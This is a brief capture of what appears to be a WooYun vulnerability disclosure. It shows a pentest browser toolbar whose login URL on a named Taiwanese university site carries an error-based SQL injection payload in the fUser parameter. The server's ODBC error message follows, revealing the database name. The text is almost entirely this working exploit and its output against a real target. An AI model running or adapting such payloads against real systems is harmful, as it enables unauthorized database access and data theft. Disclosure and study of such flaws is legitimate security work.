 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.tl.ntu.edu.tw/manage/check.asp?fUser=12' and 1=convert(int,db_name()) and '1'='1&fPass=123&Submit=%BDT%A9w%B5n%A4J
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers 錯誤 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]將 nvarchar 數值 'tlntu' 轉換成資料型別為 int 的資料行語法錯誤。
manage/check.asp, 列25
www.wooyun.org